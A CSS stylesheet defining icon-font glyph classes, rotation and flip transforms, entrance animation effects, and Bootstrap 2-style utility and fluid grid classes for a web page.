.icon-rotate-180:before
{
	-webkit-transform:rotate(180deg);
	-moz-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	-o-transform:rotate(180deg);
	transform:rotate(180deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)
}
.icon-rotate-270:before
{
	-webkit-transform:rotate(270deg);
	-moz-transform:rotate(270deg);
	-ms-transform:rotate(270deg);
	-o-transform:rotate(270deg);
	transform:rotate(270deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)
}
.icon-flip-horizontal:before
{
	-webkit-transform:scale(-1,1);
	-moz-transform:scale(-1,1);
	-ms-transform:scale(-1,1);
	-o-transform:scale(-1,1);
	transform:scale(-1,1)
}
.icon-flip-vertical:before
{
	-webkit-transform:scale(1,-1);
	-moz-transform:scale(1,-1);
	-ms-transform:scale(1,-1);
	-o-transform:scale(1,-1);
	transform:scale(1,-1)
}
	a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before
{
	display:inline-block
}
.icon-glass:before
{
	content:"\f000"
}
.icon-music:before
{
	content:"\f001"
}
.icon-search:before
{
	content:"\f002"
}
.icon-envelope-alt:before
{
	content:"\f003"
}
.icon-heart:before
{
	content:"\f004"
}
.icon-star:before
{
	content:"\f005"
}
.icon-star-empty:before
{
	content:"\f006"
}
.icon-user:before
{
	content:"\f007"
}
.icon-film:before
{
	content:"\f008"
}
.icon-th-large:before
{
	content:"\f009"
}
.icon-th:before
{
	content:"\f00a"
}
.icon-th-list:before
{
	content:"\f00b"
}
.icon-ok:before
{
	content:"\f00c"
}
.icon-remove:before
{
	content:"\f00d"
}
.icon-zoom-in:before
{
	content:"\f00e"
}
.icon-zoom-out:before
{
	content:"\f010"
}
.icon-power-off:before,.icon-off:before
{
	content:"\f011"
}
.icon-signal:before
{
	content:"\f012"
}
.icon-gear:before,.icon-cog:before
{
	content:"\f013"
}
.icon-trash:before
{
	content:"\f014"
}
.icon-home:before
{
	content:"\f015"
}
.icon-file-alt:before
{
	content:"\f016"
}
.icon-time:before
{
	content:"\f017"
}
.icon-road:before
{
	content:"\f018"
}
.icon-download-alt:before
{
	content:"\f019"
}
.icon-download:before
{
	content:"\f01a"
}
.icon-upload:before
{
	content:"\f01b"
}
.icon-inbox:before
{
	content:"\f01c"
}
.icon-play-circle:before
{
	content:"\f01d"
}
.icon-rotate-right:before,.icon-repeat:before
{
	content:"\f01e"
}
.icon-refresh:before
{
	content:"\f021"
}
.icon-list-alt:before
{
	content:"\f022"
}
.icon-lock:before
{
	content:"\f023"
}
.icon-flag:before
{
	content:"\f024"
}
.icon-headphones:before
{
	content:"\f025"
}
.icon-volume-off:before
{
	content:"\f026"
}
.icon-volume-down:before
{
	content:"\f027"
}
.icon-volume-up:before
{
	content:"\f028"
}
.icon-qrcode:before
{
	content:"\f029"
}
.icon-barcode:before
{
	content:"\f02a"
}
.icon-tag:before
{
	content:"\f02b"
}
.icon-tags:before
{
	content:"\f02c"
}
.icon-book:before
{
	content:"\f02d"
}
.icon-bookmark:before
{
	content:"\f02e"
}
.icon-print:before
{
	content:"\f02f"
}
.icon-camera:before
{
	content:"\f030"
}
.icon-font:before
{
	content:"\f031"
}
.icon-bold:before
{
	content:"\f032"
}
.icon-italic:before
{
	content:"\f033"
}
.icon-text-height:before
{
	content:"\f034"
}
.icon-text-width:before
{
	content:"\f035"
}
.icon-align-left:before
{
	content:"\f036"
}
.icon-align-center:before
{
	content:"\f037"
}
.icon-align-right:before
{
	content:"\f038"
}
.icon-align-justify:before
{
	content:"\f039"
}
.icon-list:before
{
	content:"\f03a"
}
.icon-indent-left:before
{
	content:"\f03b"
}
.icon-indent-right:before
{
	content:"\f03c"
}
.icon-facetime-video:before
{
	content:"\f03d"
}
.icon-picture:before
{
	content:"\f03e"
}
.icon-pencil:before
{
	content:"\f040"
}
.icon-map-marker:before
{
	content:"\f041"
}
.icon-adjust:before
{
	content:"\f042"
}
.icon-tint:before
{
	content:"\f043"
}
.icon-edit:before
{
	content:"\f044"
}
.icon-share:before
{
	content:"\f045"
}
.icon-check:before
{
	content:"\f046"
}
.icon-move:before
{
	content:"\f047"
}
.icon-step-backward:before
{
	content:"\f048"
}
.icon-fast-backward:before
{
	content:"\f049"
}
.icon-backward:before
{
	content:"\f04a"
}
.icon-play:before
{
	content:"\f04b"
}
.icon-pause:before
{
	content:"\f04c"
}
.icon-stop:before
{
	content:"\f04d"
}
.icon-forward:before
{
	content:"\f04e"
}
.icon-fast-forward:before
{
	content:"\f050"
}
.icon-step-forward:before
{
	content:"\f051"
}
.icon-eject:before
{
	content:"\f052"
}
.icon-chevron-left:before
{
	content:"\f053"
}
.icon-chevron-right:before
{
	content:"\f054"
}
.icon-plus-sign:before
{
	content:"\f055"
}
.icon-minus-sign:before
{
	content:"\f056"
}
.icon-remove-sign:before
{
	content:"\f057"
}
.icon-ok-sign:before
{
	content:"\f058"
}
.icon-question-sign:before
{
	content:"\f059"
}
.icon-info-sign:before
{
	content:"\f05a"
}
.icon-screenshot:before
{
	content:"\f05b"
}
.icon-remove-circle:before
{
	content:"\f05c"
}
.icon-ok-circle:before
{
	content:"\f05d"
}
.icon-ban-circle:before
{
	content:"\f05e"
}
.icon-arrow-left:before
{
	content:"\f060"
}
.icon-arrow-right:before
{
	content:"\f061"
}
.icon-arrow-up:before
{
	content:"\f062"
}
.icon-arrow-down:before
{
	content:"\f063"
}
.icon-mail-forward:before,.icon-share-alt:before
{
	content:"\f064"
}
.icon-resize-full:before
{
	content:"\f065"
}
.icon-resize-small:before
{
	content:"\f066"
}
.icon-plus:before
{
	content:"\f067"
}
.icon-minus:before
{
	content:"\f068"
}
.icon-asterisk:before
{
	content:"\f069"
}
.icon-exclamation-sign:before
{
	content:"\f06a"
}
.icon-gift:before
{
	content:"\f06b"
}
.icon-leaf:before
{
	content:"\f06c"
}
.icon-fire:before
{
	content:"\f06d"
}
.icon-eye-open:before
{
	content:"\f06e"
}
.icon-eye-close:before
{
	content:"\f070"
}
.icon-warning-sign:before
{
	content:"\f071"
}
.icon-plane:before
{
	content:"\f072"
}
.icon-calendar:before
{
	content:"\f073"
}
.icon-random:before
{
	content:"\f074"
}
.icon-comment:before
{
	content:"\f075"
}
.icon-magnet:before
{
	content:"\f076"
}
.icon-chevron-up:before
{
	content:"\f077"
}
.icon-chevron-down:before
{
	content:"\f078"
}
.icon-retweet:before
{
	content:"\f079"
}
.icon-shopping-cart:before
{
	content:"\f07a"
}
.icon-folder-close:before
{
	content:"\f07b"
}
.icon-folder-open:before
{
	content:"\f07c"
}
.icon-resize-vertical:before
{
	content:"\f07d"
}
.icon-resize-horizontal:before
{
	content:"\f07e"
}
.icon-bar-chart:before
{
	content:"\f080"
}
.icon-twitter-sign:before
{
	content:"\f081"
}
.icon-facebook-sign:before
{
	content:"\f082"
}
.icon-camera-retro:before
{
	content:"\f083"
}
.icon-key:before
{
	content:"\f084"
}
.icon-gears:before,.icon-cogs:before
{
	content:"\f085"
}
.icon-comments:before
{
	content:"\f086"
}
.icon-thumbs-up-alt:before
{
	content:"\f087"
}
.icon-thumbs-down-alt:before
{
	content:"\f088"
}
.icon-star-half:before
{
	content:"\f089"
}
.icon-heart-empty:before
{
	content:"\f08a"
}
.icon-signout:before
{
	content:"\f08b"
}
.icon-linkedin-sign:before
{
	content:"\f08c"
}
.icon-pushpin:before
{
	content:"\f08d"
}
.icon-external-link:before
{
	content:"\f08e"
}
.icon-signin:before
{
	content:"\f090"
}
.icon-trophy:before
{
	content:"\f091"
}
.icon-github-sign:before
{
	content:"\f092"
}
.icon-upload-alt:before
{
	content:"\f093"
}
.icon-lemon:before
{
	content:"\f094"
}
.icon-phone:before
{
	content:"\f095"
}
.icon-unchecked:before,.icon-check-empty:before
{
	content:"\f096"
}
.icon-bookmark-empty:before
{
	content:"\f097"
}
.icon-phone-sign:before
{
	content:"\f098"
}
.icon-twitter:before
{
	content:"\f099"
}
.icon-facebook:before
{
	content:"\f09a"
}
.icon-github:before
{
	content:"\f09b"
}
.icon-unlock:before
{
	content:"\f09c"
}
.icon-credit-card:before
{
	content:"\f09d"
}
.icon-rss:before
{
	content:"\f09e"
}
.icon-hdd:before
{
	content:"\f0a0"
}
.icon-bullhorn:before
{
	content:"\f0a1"
}
.icon-bell:before
{
	content:"\f0a2"
}
.icon-certificate:before
{
	content:"\f0a3"
}
.icon-hand-right:before
{
	content:"\f0a4"
}
.icon-hand-left:before
{
	content:"\f0a5"
}
.icon-hand-up:before
{
	content:"\f0a6"
}
.icon-hand-down:before
{
	content:"\f0a7"
}
.icon-circle-arrow-left:before
{
	content:"\f0a8"
}
.icon-circle-arrow-right:before
{
	content:"\f0a9"
}
.icon-circle-arrow-up:before
{
	content:"\f0aa"
}
.icon-circle-arrow-down:before
{
	content:"\f0ab"
}
.icon-globe:before
{
	content:"\f0ac"
}
.icon-wrench:before
{
	content:"\f0ad"
}
.icon-tasks:before
{
	content:"\f0ae"
}
.icon-filter:before
{
	content:"\f0b0"
}
.icon-briefcase:before
{
	content:"\f0b1"
}
.icon-fullscreen:before
{
	content:"\f0b2"
}
.icon-group:before
{
	content:"\f0c0"
}
.icon-link:before
{
	content:"\f0c1"
}
.icon-cloud:before
{
	content:"\f0c2"
}
.icon-beaker:before
{
	content:"\f0c3"
}
.icon-cut:before
{
	content:"\f0c4"
}
.icon-copy:before
{
	content:"\f0c5"
}
.icon-paperclip:before,.icon-paper-clip:before
{
	content:"\f0c6"
}
.icon-save:before
{
	content:"\f0c7"
}
.icon-sign-blank:before
{
	content:"\f0c8"
}
.icon-reorder:before
{
	content:"\f0c9"
}
.icon-list-ul:before
{
	content:"\f0ca"
}
.icon-list-ol:before
{
	content:"\f0cb"
}
.icon-strikethrough:before
{
	content:"\f0cc"
}
.icon-underline:before
{
	content:"\f0cd"
}
.icon-table:before
{
	content:"\f0ce"
}
.icon-magic:before
{
	content:"\f0d0"
}
.icon-truck:before
{
	content:"\f0d1"
}
.icon-pinterest:before
{
	content:"\f0d2"
}
.icon-pinterest-sign:before
{
	content:"\f0d3"
}
.icon-google-plus-sign:before
{
	content:"\f0d4"
}
.icon-google-plus:before
{
	content:"\f0d5"
}
.icon-money:before
{
	content:"\f0d6"
}
.icon-caret-down:before
{
	content:"\f0d7"
}
.icon-caret-up:before
{
	content:"\f0d8"
}
.icon-caret-left:before
{
	content:"\f0d9"
}
.icon-caret-right:before
{
	content:"\f0da"
}
.icon-columns:before
{
	content:"\f0db"
}
.icon-sort:before
{
	content:"\f0dc"
}
.icon-sort-down:before
{
	content:"\f0dd"
}
.icon-sort-up:before
{
	content:"\f0de"
}
.icon-envelope:before
{
	content:"\f0e0"
}
.icon-linkedin:before
{
	content:"\f0e1"
}
.icon-rotate-left:before,.icon-undo:before
{
	content:"\f0e2"
}
.icon-legal:before
{
	content:"\f0e3"
}
.icon-dashboard:before
{
	content:"\f0e4"
}
.icon-comment-alt:before
{
	content:"\f0e5"
}
.icon-comments-alt:before
{
	content:"\f0e6"
}
.icon-bolt:before
{
	content:"\f0e7"
}
.icon-sitemap:before
{
	content:"\f0e8"
}
.icon-umbrella:before
{
	content:"\f0e9"
}
.icon-paste:before
{
	content:"\f0ea"
}
.icon-lightbulb:before
{
	content:"\f0eb"
}
.icon-exchange:before
{
	content:"\f0ec"
}
.icon-cloud-download:before
{
	content:"\f0ed"
}
.icon-cloud-upload:before
{
	content:"\f0ee"
}
.icon-user-md:before
{
	content:"\f0f0"
}
.icon-stethoscope:before
{
	content:"\f0f1"
}
.icon-suitcase:before
{
	content:"\f0f2"
}
.icon-bell-alt:before
{
	content:"\f0f3"
}
.icon-coffee:before
{
	content:"\f0f4"
}
.icon-food:before
{
	content:"\f0f5"
}
.icon-file-text-alt:before
{
	content:"\f0f6"
}
.icon-building:before
{
	content:"\f0f7"
}
.icon-hospital:before
{
	content:"\f0f8"
}
.icon-ambulance:before
{
	content:"\f0f9"
}
.icon-medkit:before
{
	content:"\f0fa"
}
.icon-fighter-jet:before
{
	content:"\f0fb"
}
.icon-beer:before
{
	content:"\f0fc"
}
.icon-h-sign:before
{
	content:"\f0fd"
}
.icon-plus-sign-alt:before
{
	content:"\f0fe"
}
.icon-double-angle-left:before
{
	content:"\f100"
}
.icon-double-angle-right:before
{
	content:"\f101"
}
.icon-double-angle-up:before
{
	content:"\f102"
}
.icon-double-angle-down:before
{
	content:"\f103"
}
.icon-angle-left:before
{
	content:"\f104"
}
.icon-angle-right:before
{
	content:"\f105"
}
.icon-angle-up:before
{
	content:"\f106"
}
.icon-angle-down:before
{
	content:"\f107"
}
.icon-desktop:before
{
	content:"\f108"
}
.icon-laptop:before
{
	content:"\f109"
}
.icon-tablet:before
{
	content:"\f10a"
}
.icon-mobile-phone:before
{
	content:"\f10b"
}
.icon-circle-blank:before
{
	content:"\f10c"
}
.icon-quote-left:before
{
	content:"\f10d"
}
.icon-quote-right:before
{
	content:"\f10e"
}
.icon-spinner:before
{
	content:"\f110"
}
.icon-circle:before
{
	content:"\f111"
}
.icon-mail-reply:before,.icon-reply:before
{
	content:"\f112"
}
.icon-github-alt:before
{
	content:"\f113"
}
.icon-folder-close-alt:before
{
	content:"\f114"
}
.icon-folder-open-alt:before
{
	content:"\f115"
}
.icon-expand-alt:before
{
	content:"\f116"
}
.icon-collapse-alt:before
{
	content:"\f117"
}
.icon-smile:before
{
	content:"\f118"
}
.icon-frown:before
{
	content:"\f119"
}
.icon-meh:before
{
	content:"\f11a"
}
.icon-gamepad:before
{
	content:"\f11b"
}
.icon-keyboard:before
{
	content:"\f11c"
}
.icon-flag-alt:before
{
	content:"\f11d"
}
.icon-flag-checkered:before
{
	content:"\f11e"
}
.icon-terminal:before
{
	content:"\f120"
}
.icon-code:before
{
	content:"\f121"
}
.icon-reply-all:before
{
	content:"\f122"
}
.icon-mail-reply-all:before
{
	content:"\f122"
}
.icon-star-half-full:before,.icon-star-half-empty:before
{
	content:"\f123"
}
.icon-location-arrow:before
{
	content:"\f124"
}
.icon-crop:before
{
	content:"\f125"
}
.icon-code-fork:before
{
	content:"\f126"
}
.icon-unlink:before
{
	content:"\f127"
}
.icon-question:before
{
	content:"\f128"
}
.icon-info:before
{
	content:"\f129"
}
.icon-exclamation:before
{
	content:"\f12a"
}
.icon-superscript:before
{
	content:"\f12b"
}
.icon-subscript:before
{
	content:"\f12c"
}
.icon-eraser:before
{
	content:"\f12d"
}
.icon-puzzle-piece:before
{
	content:"\f12e"
}
.icon-microphone:before
{
	content:"\f130"
}
.icon-microphone-off:before
{
	content:"\f131"
}
.icon-shield:before
{
	content:"\f132"
}
.icon-calendar-empty:before
{
	content:"\f133"
}
.icon-fire-extinguisher:before
{
	content:"\f134"
}
.icon-rocket:before
{
	content:"\f135"
}
.icon-maxcdn:before
{
	content:"\f136"
}
.icon-chevron-sign-left:before
{
	content:"\f137"
}
.icon-chevron-sign-right:before
{
	content:"\f138"
}
.icon-chevron-sign-up:before
{
	content:"\f139"
}
.icon-chevron-sign-down:before
{
	content:"\f13a"
}
.icon-html5:before
{
	content:"\f13b"
}
.icon-css3:before
{
	content:"\f13c"
}
.icon-anchor:before
{
	content:"\f13d"
}
.icon-unlock-alt:before
{
	content:"\f13e"
}
.icon-bullseye:before
{
	content:"\f140"
}
.icon-ellipsis-horizontal:before
{
	content:"\f141"
}
.icon-ellipsis-vertical:before
{
	content:"\f142"
}
.icon-rss-sign:before
{
	content:"\f143"
}
.icon-play-sign:before
{
	content:"\f144"
}
.icon-ticket:before
{
	content:"\f145"
}
.icon-minus-sign-alt:before
{
	content:"\f146"
}
.icon-check-minus:before
{
	content:"\f147"
}
.icon-level-up:before
{
	content:"\f148"
}
.icon-level-down:before
{
	content:"\f149"
}
.icon-check-sign:before
{
	content:"\f14a"
}
.icon-edit-sign:before
{
	content:"\f14b"
}
.icon-external-link-sign:before
{
	content:"\f14c"
}
.icon-share-sign:before
{
	content:"\f14d"
}
.icon-compass:before
{
	content:"\f14e"
}
.icon-collapse:before
{
	content:"\f150"
}
.icon-collapse-top:before
{
	content:"\f151"
}
.icon-expand:before
{
	content:"\f152"
}
.icon-euro:before,.icon-eur:before
{
	content:"\f153"
}
.icon-gbp:before
{
	content:"\f154"
}
.icon-dollar:before,.icon-usd:before
{
	content:"\f155"
}
.icon-rupee:before,.icon-inr:before
{
	content:"\f156"
}
.icon-yen:before,.icon-jpy:before
{
	content:"\f157"
}
.icon-renminbi:before,.icon-cny:before
{
	content:"\f158"
}
.icon-won:before,.icon-krw:before
{
	content:"\f159"
}
.icon-bitcoin:before,.icon-btc:before
{
	content:"\f15a"
}
.icon-file:before
{
	content:"\f15b"
}
.icon-file-text:before
{
	content:"\f15c"
}
.icon-sort-by-alphabet:before
{
	content:"\f15d"
}
.icon-sort-by-alphabet-alt:before
{
	content:"\f15e"
}
.icon-sort-by-attributes:before
{
	content:"\f160"
}
.icon-sort-by-attributes-alt:before
{
	content:"\f161"
}
.icon-sort-by-order:before
{
	content:"\f162"
}
.icon-sort-by-order-alt:before
{
	content:"\f163"
}
.icon-thumbs-up:before
{
	content:"\f164"
}
.icon-thumbs-down:before
{
	content:"\f165"
}
.icon-youtube-sign:before
{
	content:"\f166"
}
.icon-youtube:before
{
	content:"\f167"
}
.icon-xing:before
{
	content:"\f168"
}
.icon-xing-sign:before
{
	content:"\f169"
}
.icon-youtube-play:before
{
	content:"\f16a"
}
.icon-dropbox:before
{
	content:"\f16b"
}
.icon-stackexchange:before
{
	content:"\f16c"
}
.icon-instagram:before
{
	content:"\f16d"
}
.icon-flickr:before
{
	content:"\f16e"
}
.icon-adn:before
{
	content:"\f170"
}
.icon-bitbucket:before
{
	content:"\f171"
}
.icon-bitbucket-sign:before
{
	content:"\f172"
}
.icon-tumblr:before
{
	content:"\f173"
}
.icon-tumblr-sign:before
{
	content:"\f174"
}
.icon-long-arrow-down:before
{
	content:"\f175"
}
.icon-long-arrow-up:before
{
	content:"\f176"
}
.icon-long-arrow-left:before
{
	content:"\f177"
}
.icon-long-arrow-right:before
{
	content:"\f178"
}
.icon-apple:before
{
	content:"\f179"
}
.icon-windows:before
{
	content:"\f17a"
}
.icon-android:before
{
	content:"\f17b"
}
.icon-linux:before
{
	content:"\f17c"
}
.icon-dribbble:before
{
	content:"\f17d"
}
.icon-skype:before
{
	content:"\f17e"
}
.icon-foursquare:before
{
	content:"\f180"
}
.icon-trello:before
{
	content:"\f181"
}
.icon-female:before
{
	content:"\f182"
}
.icon-male:before
{
	content:"\f183"
}
.icon-gittip:before
{
	content:"\f184"
}
.icon-sun:before
{
	content:"\f185"
}
.icon-moon:before
{
	content:"\f186"
}
.icon-archive:before
{
	content:"\f187"
}
.icon-bug:before
{
	content:"\f188"
}
.icon-vk:before
{
	content:"\f189"
}
.icon-weibo:before
{
	content:"\f18a"
}
.icon-renren:before
{
	content:"\f18b"
}
	[class*=".effect-"]
{
	-webkit-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	backface-visibility:hidden;
	-webkit-perspective:1000;
	-moz-perspective:1000;
	perspective:1000px
}
.effect-fade
{
	opacity:0
}
.effect-fade.in
{
	opacity:1
}
.effect-slide-left
{
	-webkit-transform:translate3d(-30%,0,0);
	-moz-transform:translate3d(-30%,0,0);
	-o-transform:translate3d(-30%,0,0);
	transform:translate3d(-30%,0,0);
	opacity:0
}
.effect-slide-left.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-right
{
	-webkit-transform:translate3d(30%,0,0);
	-moz-transform:translate3d(30%,0,0);
	-o-transform:translate3d(30%,0,0);
	transform:translate3d(30%,0,0);
	opacity:0
}
.effect-slide-right.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-top
{
	-webkit-transform:translate3d(0,-30%,0);
	-moz-transform:translate3d(0,-30%,0);
	-o-transform:translate3d(0,-30%,0);
	transform:translate3d(0,-30%,0);
	opacity:0
}
.effect-slide-top.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-slide-bottom
{
	-webkit-transform:translate3d(0,30%,0);
	-moz-transform:translate3d(0,30%,0);
	-o-transform:translate3d(0,30%,0);
	transform:translate3d(0,30%,0);
	opacity:0
}
.effect-slide-bottom.in
{
	-webkit-transform:translate3d(0,0,0);
	-moz-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	opacity:1
}
.effect-pop
{
	opacity:0
}
.effect-pop.in
{
	-webkit-animation:pop .6s ease-out .5s both;
	-moz-animation:pop .6s ease-out .5s both;
	-o-animation:pop .6s ease-out .5s both;
	animation:pop .6s ease-out .5s both;
	opacity:1 \9
}
	@-webkit-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@-moz-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@-o-keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
	@keyframes pop
{
	0%
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
	50%
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	opacity:1
}
	100%
{
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}

}
.effect-fall
{
	opacity:0;
	-webkit-transform:scale(1.5);
	-moz-transform:scale(1.5);
	-ms-transform:scale(1.5);
	-o-transform:scale(1.5);
	transform:scale(1.5)
}
.effect-fall.in
{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	opacity:1
}
.effect-perspective
{
	-webkit-perspective:1300px;
	-moz-perspective:1300px;
	perspective:1300px
}
.effect-helix
{
	-webkit-transform-style:preserve-3d;
	-moz-transform-style:preserve-3d;
	transform-style:preserve-3d;
	opacity:0;
	-webkit-transform:rotateY(-180deg);
	-ms-transform:rotateY(-180deg);
	transform:rotateY(-180deg)
}
.effect-helix.in
{
	opacity:1;
	-webkit-transform:rotateY(0);
	-ms-transform:rotateY(0);
	transform:rotateY(0)
}
.pull-right
{
	float:right
}
.pull-left
{
	float:left
}
.hide
{
	display:none
}
.show
{
	display:block
}
.invisible
{
	visibility:hidden
}
.affix
{
	position:fixed
}
.clearfix
{
	*zoom:1
}
.clearfix:before,.clearfix:after
{
	display:table;
	content:"";
	line-height:0
}
.clearfix:after
{
	clear:both
}
.hide-text
{
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.input-block-level
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.hidden
{
	display:none;
	visibility:hidden
}
.visible-phone
{
	display:none!important
}
.visible-tablet
{
	display:none!important
}
.hidden-desktop
{
	display:none!important
}
.visible-desktop
{
	display:inherit!important
}
.visible-print
{
	display:none!important
}
	@media print
{
.visible-print
{
	display:inherit!important
}
.hidden-print
{
	display:none!important
}

}

.row-fluid
{
	width:100%;
	*zoom:1
}
.row-fluid:before,.row-fluid:after
{
	display:table;
	content:"";
	line-height:0
}
.row-fluid:after
{
	clear:both
}
.row-fluid [class*="span"]
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	float:left;
	margin-left:2.5641025641026%;
	*margin-left:2.5109110747409%
}
.row-fluid [class*="span"]:first-child
{
	margin-left:0
}
.row-fluid .controls-row [class*="span"]+[class*="span"]
{
	margin-left:2.5641025641026%
}
.row-fluid .span12
{
	width:100%;
	*width:99.946808510638%
}
.row-fluid .span11
{
	width:91.452991452991%;
	*width:91.39979996363%
}
.row-fluid .span10
{
	width:82.905982905983%;
	*width:82.852791416621%
}
.row-fluid .span9
{
	width:74.358974358974%;
	*width:74.305782869613%
}
.row-fluid .span8
{
	width:65.811965811966%;
	*width:65.758774322604%
}
.row-fluid .span7
{
	width:57.264957264957%;
	*width:57.211765775596%
}
.row-fluid .span6
{
	width:48.717948717949%;
	*width:48.664757228587%
}
.row-fluid .span5
{
	width:40.17094017094%;
	*width:40.117748681578%
}
.row-fluid .span4
{
	width:31.623931623932%;
	*width:31.57074013457%
}
.row-fluid .span3
{
	width:23.076923076923%;
	*width:23.023731587561%
}
.row-fluid .span2
{
	width:14.529914529915%;
	*width:14.476723040553%
}
.row-fluid .span1
{
	width:5.982905982906%;
	*width:5.9297144935443%
}
.row-fluid .offset12
{
	margin-left:105.12820512821%;
	*margin-left:105.02182214948%
}
.row-fluid .offset12:first-child
{
	margin-left:102.5641025641%;
	*margin-left:102.45771958538%
}
.row-fluid .offset11
{
	margin-left:96.581196581197%;
	*margin-left:96.474813602473%
}
.row-fluid .offset11:first-child
{
	margin-left:94.017094017094%;
	*margin-left:93.910711038371%
}
.row-fluid .offset10
{
	margin-left:88.034188034188%;
	*margin-left:87.927805055465%
}
.row-fluid .offset10:first-child
{
	margin-left:85.470085470085%;
	*margin-left:85.363702491362%
}
.row-fluid .offset9
{
	margin-left:79.487179487179%;
	*margin-left:79.380796508456%
}
.row-fluid .offset9:first-child
{
	margin-left:76.923076923077%;
	*margin-left:76.816693944354%
}
.row-fluid .offset8
{
	margin-left:70.940170940171%;
	*margin-left:70.833787961448%
}
.row-fluid .offset8:first-child
{
	margin-left:68.376068376068%;
	*margin-left:68.269685397345%
}
.row-fluid .offset7
{
	margin-left:62.393162393162%;
	*margin-left:62.286779414439%
}
.row-fluid .offset7:first-child
{
	margin-left:59.82905982906%;
	*margin-left:59.722676850336%
}
.row-fluid .offset6
{
	margin-left:53.846153846154%;
	*margin-left:53.73977086743%
}
.row-fluid .offset6:first-child
{
	margin-left:51.282051282051%;
	*margin-left:51.175668303328%
}
.row-fluid .offset5
{
	margin-left:45.299145299145%;
	*margin-left:45.192762320422%
}
.row-fluid .offset5:first-child
{
	margin-left:42.735042735043%;
	*margin-left:42.628659756319%
}
.row-fluid .offset4
{
	margin-left:36.752136752137%;
	*margin-left:36.645753773413%
}
.row-fluid .offset4:first-child
{
	margin-left:34.188034188034%;
	*margin-left:34.081651209311%
}
.row-fluid .offset3
{
	margin-left:28.205128205128%;
	*margin-left:28.098745226405%
}
.row-fluid .offset3:first-child
{
	margin-left:25.641025641026%;
	*margin-left:25.534642662302%
}
.row-fluid .offset2
{
	margin-left:19.65811965812%;
	*margin-left:19.551736679396%
}
.row-fluid .offset2:first-child
{
	margin-left:17.094017094017%;
	*margin-left:16.987634115294%
}
.row-fluid .offset1
{
	margin-left:11.111111111111%;
	*margin-left:11.004728132388%
}
.row-fluid .offset1:first-child
{
	margin-left:8.5470085470085%;
	*margin-left:8.4406255682851%
}
	input,textarea,.uneditable-input
{
	margin-left:0
}
.controls-row [class*="span"]+[class*="span"]
{
	margin-left:30px
}
	input.span12,textarea.span12,.uneditable-input.span12
{
	width:1170px
}
	input.span11,textarea.span11,.uneditable-input.span11
{
	width:1070px
}
	input.span10,textarea.span10,.uneditable-input.span10
{
	width:970px
}
	input.span9,textarea.span9,.uneditable-input.span9
{
	width:870px
}
	input.span8,textarea.span8,.uneditable-input.span8
{
	width:770px
}
	input.span7,textarea.span7,.uneditable-input.span7
{
	width:670px
}
	input.span6,textarea.span6,.uneditable-input.span6
{
	width:570px
}
	input.span5,textarea.span5,.uneditable-input.span5
{
	width:470px
}
	input.span4,textarea.span4,.uneditable-input.span4
{
	width:370px
}
	input.span3,textarea.span3,.uneditable-input.span3
{
	width:270px
}
	input.span2,textarea.span2,.uneditable-input.span2
{
	width:170px
}
	input.span1,textarea.span1,.uneditable-input.span1
{
	width:70px
}
.thumbnails
{
	margin-left:-30px
}
.thumbnails>li
{
	margin-left:30px
}
.row-fluid .thumbnails
{
	margin-left:0
}



--- FILE ---
content_type: text/css
